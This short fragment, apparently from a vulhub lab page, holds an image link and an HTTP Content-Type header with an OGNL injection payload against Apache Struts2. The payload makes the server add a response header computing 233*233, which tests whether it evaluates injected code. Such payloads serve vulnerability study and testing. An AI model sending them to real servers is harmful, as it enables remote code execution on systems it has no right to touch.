 Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',233*233)}.multipart/form-data